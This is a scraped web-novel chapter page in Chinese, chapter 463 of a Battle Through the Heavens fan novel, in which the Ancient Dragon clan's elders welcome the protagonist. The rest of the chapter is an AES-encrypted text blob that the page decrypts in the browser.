

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/230422/4120308.html
body_size: 14461
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第四百六十三章 古龍族加入_鬥破之人生模擬器 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/230422/4120308.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第四百六十三章 古龍族加入</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第四百六十三章 古龍族加入</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/230422/4120307.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/catalog/" title="鬥破之人生模擬器全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/" title="鬥破之人生模擬器">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/230422/4120309.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/199889/">關於我在龍族變成女生那件事</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/204918/">鬥羅：瑞獸貔貅！千仞雪竊聽心聲</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/214160/">無限放映廳：開局播放奧創滅世</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/217297/">玉妃養成記</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/225998/">你的心意是繁華似錦的盛世</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/226848/">從海賊開始征服多元宇宙</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/251548/">一人之下：我，張之維，囂張的張</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/220696/">無限流的元宇宙</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/254076/">作為玩家，您能正常點嗎</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/253587/">柯南之另一個我</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/246897/">萬族圖鑑：你管這叫F級天賦？</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/243990/">活在崩壞世界</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="48f930d23cea" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>紫妍指了指燭巽旁邊的一位身穿藍跑的白髮老者，接著介紹：「這位燭震，燭震長老也是八星初期鬥聖。」</p><p>燭震面容冷峻，雙眸之中透著幽幽煞意，看上去讓人望而生畏，不敢直視，不知道是天生如此，還是看到了紫妍對蕭明如此親暱而如此。</p><p>燭震只是澹澹地對著蕭明點了點頭，沒有多說什麼。</p><p>紫妍最後介紹：「這位是燭兌，他乃是七星中期鬥聖，我此次能過輕易統一古龍族，三位長老功不可沒。」</p><p>燭兌面容粗獷，反倒是三人中最熱情的。</p><p>「這些年的事，我們都知道了，多謝小友對我們太虛古龍一族的援手，要不是你，我們太虛古龍一族想要再度統一，不知道還要多久呢。」</p><p>燭巽、燭震、燭兌，三位高階鬥聖，這等底蘊也只有魂族、古族可以比擬……</p><p>即使是蕭明，也不禁為太虛古龍族的強大而感到驚訝。</p><p>「我與紫妍相交莫逆，能幫到紫妍我也很開心，不用這些感謝的話。」</p><p>燭兌笑著點了點頭，似是對蕭明很讚賞。</p><p>「呵呵，你對我族的幫助，贏得了我族的尊重，而且能夠在這個年紀便達到三星斗聖中期，天資也是極端恐怖，放心，你和紫妍的事，我們太虛古龍不會有人反對的。」</p><p>說到境界，三人的臉上也是露出滿意之色，蕭明的境界根本瞞不了他們，能夠在這個年紀，便達到鬥聖三星，即使是現在那些遠古帝族也找不到，確實配得上紫妍這個龍皇。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#48f930d23cea').html(d("fiSKsc3ZDmVTkiqmYsHbr\/BpMyUmie+IpQK8OgjZxd50EO0kA+E0P0\/i2OeGKdbjQ0eCq9rjjUrlEzhc5OL03NJGf69NuHz4G+GwWbc1WHdSC9AwQcQLLT9nB2eWTzM0GBZ\/16hTmKtT5LSO+6LmA11ctuvsxwrK8Yo0zay2G9woteepM6H12XRD4yxkwEvWszh\/K8oAYbDqXD2fR1n9kO7dJf0cA+vMM+\/No\/0D2Vy+t8kmGmb3eqiqn40V07adpE81XkoQWbcwtG1SislES5AalfXuUwyQZbbdauUUBoKCugjXDlZng60g2R7tLBLS8lW5Lpo0v2IfK9kkEFs91AJd8i+4MRRJM2U989Vvdj5Q7WDqOKaajQ1TBeOTMObKJvW5wuNxl4Hip\/7APhNJRFftTUcBrPuPWsYWn4iWhmP\/DdofxtDL303rW\/Ra1OLhuzL7LW2yTWFBN9Lc5c1BYj9CuwUxZBXzmE00szlurOMi3fC4OSq7Po\/1Nc84gfXvHNN5mu46ksJASJd3TZsXCGdgoro9bRMMgRFejdK1ygTdsYSH8USF0YLddRYFYbP\/St+hqyk9TJhMSKdzEp4a0iGqmYJRCYDbyV7nLZV6GD005zW3HwvYWppaQrApPyvEsAVCd6AJAyL1ApyPSenGcr\/2\/O8AJT8Qrlyv2rsASHDwXgMiJPdMegeOSkE07i9PHOPh0IEOSS6lVl+2qYOBvUn60cqtYZNWAYra0Z6SlYiQI5L6482r1dbovAyjh4nR2mEy8Z5bpIk\/gxwSzbcUuq\/ALh0bXEucTKffjrGv533dcUM2xfb\/XzWNhkWey0Ul95V+utnsEii+gedzPnwZ0GngKoE+a2SK\/[base64]\/7ptZ9I3ctxNA0CeW4c6QlY9Uy\/YdpaIzD5RjR5G+0ZUdi3l7q6mjftg3fmr7ItMK6nOsiC00vW0chbCrOEsqAvIi1YJgUU9z\/MX1GZdExw6KtvS1YLdJMQfACxhbkRY0ihuOxDM3eqa2jp0DEjK2fECjD42o7rqJKdvZlQyKoGwEm45313V7VxJYgCPBJ10crWi+pPMcuuAtgT0ckXEHcbXm3fGVfGtwZUC8NDgc+h72jgp25VbVdJn2oItU5F7FV72C3lpqGJiR6\/TYXIDSiyrJ5HhPZuh\/8hKcCcgkJS7Q0rY5EBmrS4yAtXPiEgyXQIziInhBMeJa53jgMVJK7nulMUSeZzab4lZl1fTgzrSrYTcE\/1eenN91QGjb\/[base64]\/C0Zb0p46T30\/BK0oWzyBZMQVQ3n+RW+7TEfk5hiNrhE0npaKrY9ycYyJ+cRkocNOWsn5uOaH9kLqilzQokPjvP1yOSQ68hAamlL1Qz+4BD3fV2YyQIZUXZFaSR8Nx8ljpr50eUAXgJp2lFrECDq9ExM+0JRGkGJyFBOEF8cH1eaWLHXZMEg2e6FXUh3j8T5IyJWjfJ9I4\/wBcpiNtQZJ4oTMctkIliaYlI3m4g5z\/iPkeWsl1IALrlJ5elUpRtBa1QILqDanZkA+977Vkfh27kqeJBQljE7TY3NxoXyUEhSD6CEW2cQhpD1ZxPbFDYiIvM1OxNjgDdjFJ8WHxXtXn4wYZYXudqxdhJGh3h03u1cMkKKv1+ydFKExYtrevEbuuM1RGjLKjVd7CSJnxUEdOrr8EQvf\/b4X332xMm5jYwpiTR9S8Fo9lXTFDHQWxdcLNyMGSRbycuuk4c9pPeD9bRe8\/+EHar+C0gr3yTURwgGuFF8\/wd3teAQ\/djolFz3ojyfo5FgVOF+z8oLDg0yoy5SXYIFxemSfF40E2GJQT1OPpCihug3Ps9tfRPSimwcIZb9Ez5HExfBlKCv8agxdqgBisO9NY1Eg\/2kDPH2th0rs\/T1Veyykk38ivRT8bWpeV8x\/rlsRHMywObMLbAat7BRA\/SAy2m6jPaj0KgvZ6pCPQWY2gTKjyYJawValuBj0sZDpeMHINbpUADqmPqjHwnqK1iuR7wJP06ALcFolXAWJvNo3xT2fPXsAdy8HXrgbEQc5c4\/u23+dDqmhQBJq\/kMZ+qXZxARI4SnV0BZ5P3p\/EbDWCaZOzx8cW4BSSHydHh4NBXgn5WA9H8evOFUsh4bM1aH7mHR2UXpTrZK25bS6H8rYmNRATX3KGIllfoH7iBxuZtG6E2oUDNvBget2M5aa3c5aFko3rXN6q3CA7I4ZcX3GUbxb0vxBJJzRQTp++tiwMIB0Jw7PkoFb\/ttbNh2\/Efn0H1em3GN5IA2VcDC0Q9DWc7g\/OmKNPrl1zKAI5kZrWHwAzxOA\/\/\/jIEALXg\/S6Eg6vRAKsOwDBeuerDj4K9aBmjWwuQ8Pih7nAVz72+WrZLtSXONipp\/1aPe9QFvWh77+7eoXcULBuDOwcfqwOTTHJpTdJ39t+YaGyzcmhwmMNwX\/q3atPTe6mAy4R8FT9DXaM0Wl9iDzg2JVUex0BwwUC2s761Q7WhB43qh1Es7XHt9HpqhvB\/Oh1d8y0nY2r70hakJYolDkKhvcIFfA9xzXfwxJxhPXLplUXM7gv5VkGwDCBnjHCE9rFfXQYptGeUCBVEkjc1ha29lshlTgWzB76x0VC4AxfZv+BT+EUCZGMaslOyZXGd\/aULVuCEuDYG8ille5d5rKPY8Zn\/gSkggANH6h2QScCK0VOZJls\/lU3nCAH0L64PMXaBIyhJEpAheaRgXcYa\/crrPMvA+6bFdxqR\/lE+eP6xwVjMFmeIO6h1zIhixf4E0K6l8BP78e9h0WP3fW00x5kNpE7tVsodtxYtg8yyRoxQwi2zp8xYs5rxVXcQ3sCntc2fOvG6\/WSq36qaHBnZNetdTviZSXVmbICUYmhPd\/2akEvu1Xrmf2oLQ6YVHb3pT1OlbKLT1T6TJWIzLu9ckyMB4q3HB\/FRKCE21dc5Kz7tii8yq4fNWERusp8HF4fe4IZwQzueXEmSBotRsOcqta4VPfGTaJbcK9CUt5iVbIicIK12Hg9BPEFl1SCGe3uJGQnjg1ht6KfLYYrh5FGIDenBXddwn9wMt5Oo7viarW8pHfdv393PX+fsWYce7W8FZ+HknpCi14EL6ckiaiUzeHglMDyJ\/a7JLvgXwgEIKQwj6iOtXS+fJ4GL08TxAy6Xo6NFHosGkZ+dlD8KGugoxNlg9\/4IKh4tjtXHeQ4EmF+tgM0gMDJ1hhM3lvHZWKkRzBJT\/XF1+46JKFQauUyR87al8yTLLMwhhLM5iAYhG1GeXZC9CPcUu1HbrO1AEE8hdNUV+hnlMbRvXahjYn5fzz6eiNtYE4yuLSbPudmbBnqUmQz8y7TFiZEkGU51\/u51HGg7T7VAUu7lkdw4N9gn8XGAIGXsHhrGvopcNV8SdbTASs6QGTdCIEkGk76fe\/I5+gIqgGOxVVRO2WlnkUfPFBRRcSjjxhvAaq+MM2MG22Rhf+W584U5viHS2g9ZausWq+qXS5HAOXv3Hger5zFWBolrfyjozYXm9yaFpipLJ\/\/v4MfP\/v2wPigYVScHRBq6yffwBTXJSg+IJTG4g1zOHY9JAFHHdKjeddxvTURCjKEQUeSevT367vzX6PYtx+It9qgXJydNzpJiO\/GJvqGNhzHuqsrkQGvoGlrlayNrc49c77783Qq\/khBAviiPn2HXxCJr0FFROaFhu9TIyj6VamAR83F6RUaJ36FuaXJvtt1FAwO0aL6OEIyWtwV+Su6xJ7ttjPgB8Q188vWKt0Y\/uOMKiqWrHC2KEw4ju0vq\/[base64]\/1Y6Q3yZKHLPxxL2k96AihWVBnxku3xxACNd5RpGo\/gwTo0MvBr1MBCTuRXN\/5ThSAymXFcRLRwC+uymH+grDXLt\/Df34vYG289i4PleZAYLJOaxfzsiPrrsuLOmBLNBXvQ5mCg4B1pLE8h\/UqKmYAMWyI05tSS4C6WmTf4bkuEd4hJBDPza4qddQ+9fumiggxJdK3lyAws7aj1zYUyamT+qvvq+CB6Gz+A8yp\/Oo9rtuOiH3oa+nFwfxTFt4pqaqAlDZ9LBeV4GwNpuRhyWAemhekh7iKLPlU+HcxNW1GWCwgqR3+SKGy2LVku2xKabGfqKMSTPd2P5Cp8HfOAm8Ox6n5zuVuJNvETq6xk7vcR+tO\/rskyNChkWOlX1XJoSKAmOztWoRE0GKLN53h14GYbTRh4RGn16L2jqJMH+7\/t36T44ayfObQft5j4JsUerHqJnEVpsApMgUeVhf5tMJtKTRgL4NP3nz37q8wOSufQvTjvL15tIzrkNXcka6n+R9nv1GlllVS9lvc3eCBUZSoK0JEyWi1HCtAOpfpxDbR3to6xyGZAV39nPx8toz4xkLsyAF4UMiyc9thoKYplwoV1BunVVdKNfhIom\/1pz3kXCARVi9vemfpJTKYjYZK1fM\/5If+dl7KF3JXX6dtsjaccOs6IApWlgpLgGBoPSkI8xroFeKHC3C9sxrVMjfgRxWzgE64y+FVXg9lVm2bGMylf5RjogczbZW9qxZqCNv4+vgjDg\/vHTQ9Vs8q6mlPOkOLLNMyRW24TMP9eAJOYsj5ORwC7hdHwq04Q1G6aDbFb145MwxNEBWMda78hV+rtGEiLjRiXy7wBeqce\/P577Cej1PzqLbUuR1SGtOh8Muf0tXHUSAVbEb1VdmSQ8l8NjQwYZYu88my8i96uFnnz6TVrzUXm1Qxx6gFPgwZq6tmXs56mADfHjqjMJInn8HK1eTZfx8S\/yB3jiNmZobyHLRpDuuH0NNDU5rCoC37c3LllYhZJODa1n9hFFHjth4Ocm+idLJHecpf0o4j0WTnuOD1EtRtScokRePkw61hJ0mHpk2U8OBUw39ItlYbLaYl0tLGrYqDVN\/YCvOBqWZN4l7fsgIZOKwHUUxYRi8H42I08vmelRvV6RXTDjQNJCUjabLVyrBe70LlcSY1a9AhH0vqXs4asYKerIVHwjK3s6xcGmdHJgyWWk2ibmc6EsafyY4hSXjsF3GPWDgcZ21ia3kL5ZX4qpeS9fy4FafxEizmFp77bsGT9cGcYmCDxDn21e8wwy\/DIXlJ7YI0Sc6k5MzIB3V6XSd\/z7eINjiCF8Iy3slsDYQv8azshHDoWXgcAqKhihcu\/aRc865C9SrESQ+bgWjqO8K9isaRUgXMgCJDl233ST7rEqMsxssUadE+7BFHb2KbqYat3DzbQVAUahvR\/Kqw3dLLk7vfsrcDadVDqOHYrCgIpx\/5g8+zjfDXBBWslVRz5W0Y6IMVFPlouiKDA8MkyBjAd+rpvNiX7Iea764QPUYlkRrEqogIGRutpajCUF1A+OXZ7xIkg3CdWUpYFCstyYxl88DBC3KanLPw5TVuJrY3U7XHg5TUaJkDKn+Yae\/PefGz5a20q9bWRV1oJqOj1BAyltcTyn6WxVzz0IjCkcxnDXHWkCEjUpF4z5QwVW3kuQstO7HrmgKNz4+QfxtEdY7YveHY1LLFi2+K4Yv2hW2IM0S2CQ009pSdMCZwZgkTYVgmlWx\/YidiF4jve3zROH0IhDAAg19YoPQRtSOI17TlqjcVvVgbOCgkPZSXUerUVJnrK1WqhO\/vU5SBfHz3Y9YGcWUSj6bJijEk5z4QiSaTEmLdeACduvLCHuIc\/p2FC8sbXWMMTeqHybfXxnmkAT6o1oBe7Jo6KSbM8wphZcRnJ2r\/zPZBANwqHElIdj0aF2zZ57ubkru5YA2mnYtXAdblequFBzV\/B3RcCxY3wgJVi\/DDXzXoR8l92GXImK8DSJq5nIhGSIexQMaEwmEVpxEoQynNKZ5TuuymeIiK5lCG0rkjBXDilI5qSQa+SRhvh\/LnqzX+Vd4VYhYYefF8D4e2I1a0PnSWX6CW3fbPwfmWUxGxsBABXAtVazLTOQygY9pOGAw0P5HQ9Ga13XxgO9sNXmthEL8RKfOk1XR9NRMHhzRQi2CfIUTy\/YLNCOINTkIePK\/y9Mp3jdRwVxNBed93WjnFq9QpBZUV+rh8o9wGQTen9H+xvFybaSIkHsM9lVa7fR8jp7h+BbTNIuhbbDy9MGNahEtHMSC1ZKt4XsUhlLp1Swiz2xxUOAV68NQs4IX\/8K\/zXJ\/7dURHP6OTpjZBDwnITlOVqNzaeOIf6QKLOoh0Ui3SmW\/x4OZeUtEXSc5iUs32w8CwRdxvgnpfETpVt8U6WJeZ5MaiNPmGjKUWKdJ3D29H53hBAyDfDYJKltSOfFoDcvO49was9eScI+cuUIEAvaEvGjllsfy9bG9a6\/TZ\/0WJDGUTNTTc3uKvzSpSQgUW0TTRbRIW23wvC5l\/PBPQWqIEdiUhMGPo8CgBJgcjWvkfUtsvZFTLPpbou4DLHTnJ\/R6xysc5tG8mJgWST5xjDF9Bcs6aKGFayzjJU+z5prQXV93PNsZp\/Hmpr+MctqJs8QORMiwsuG1pmPO12ngiJToTSrYqnA2iGKX3xG4lidRiHPJSsQrLqerLHuNJMt2i0dImgQTLIgYpJTSemPvO56Q\/VOdkaDLS\/zUDiQ5wDET79hamMAFAOmjqh3VhI4tlZe5xu5tPPSXqgkCHnO1LNSYBGwmxQKFqxf1am2Sr1\/8XyF9TpKN052My2pFOXs44eI\/WjIAEPwqsy6aiDNij+ymW+pRvH7fGwIH+S28x6Ba7WsdrtGk37GZn7PF7KrDUCKUdDeF5opz17mPHaut6KJETx+peKjB0bPMs52lMdj3Hegp8TGyekIbRoyKppksy4mKnJ0p+9u8DNTlQ1\/MosoBjtqC2l4Lv6BhCzNFeCYzQNww1l808FgUP5bAk1HPPXVJVvTmipP\/TMWe\/FvytNFn3ZNhcCg13rHkoKaN6+NSa+M0AtPQFaLfrHXrGsF2QYhmzLrZDTaKelm4Ftmgc1JA3eBt4VhJksHLl4AGojuKWRCfccXImcXqrFU7nwvWeIrEdMLnbDM6DjhdRw\/sv2a9zV3edZa+q7a8nYtlyOxlt47QfuoBq29KsXJ5onM5G2RQ3a774kSmkPIhOU1tAnQn4\/uVnKmTVUKIC4FUmBDnTNZa5IgW0KORpWhVk7oUEf6tkZ3uVPdBA6c+hXPtiNGvINdjDzLeFf4nhZExzGPaIJ7KRDxD6dhTlYH1wWBxvg3Iago\/UEajW7Z1jSeh3NLayYBQ1CqyfhSgV+YXyw5QXy\/ywhbjtsEh2XysiuPyIxznrf49aJXKAMZY2uEjxNKZ64jGkwTziPAiFG09roW2aKtkWgr\/ZbwwKsVN10zcb6YhKP1W4\/AOttssehX7HymYDdPztYOe999cVsPpL8J5VHUVNFhLvhWC3\/uP6cfivjT6Ej7s9n1xbG1VHkW9v9Y9SGbkCPv0BYF8Oahwoay0974iM0Ca29I1KQpEOAJ1N3f9KyjQzoHD93cp6JoC20MMrvbI4omM1sXMZh1QqOcHTr\/XgxnqjFPFK1czNUywTqRQ4nXJNAQifvV+XvJeW4\/c2ysN3mtWoK\/cMBk+IYc73IoGMBKU4OJgEBQFyrtzqDlCanFd9VvLr1WO+8NhtV7S6Uha0DIBUOO+s1GFmuqMTFZNH0W10kG6zVn+VUY25bSxjooMn+vf7Joxbjf2u13kGJ\/ggcgiEghim7u2tShzH3PeUhxyvTkkly92EAX2GGces2uNf9qParjjqQSxNXzo1\/\/Xng9PvTMU72EfbkGv7vkLTixEd67mT4jtr3hGBNEeA\/QHCmGmuH\/R2aXXB+RAOMq0ZRoUxupCAAoHldquobv063X7SMTeVrVVALHQs7Bf740uG\/Pt4+TUfzi9wwBucGMDr53EJ3Mg9Sb5Xk+h4zgHA11dvOotIVIZ5+x4cY7e+tAc2xXjmm8mmIAW4VT5mAjg9xYhHSDrVkxsi4xzt+5z0hDacGMYCt\/13J5nuXBvT\/f49BF25xEK7IqqcYwQOocuVga1i8toCbV34z9HtbS886GR9WY4eaUtw==", "d543b201caec1cc26b3ef61b56a664c6"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/230422/4120307.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/catalog/" title="鬥破之人生模擬器全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/230422/" title="鬥破之人生模擬器">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/230422/4120309.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
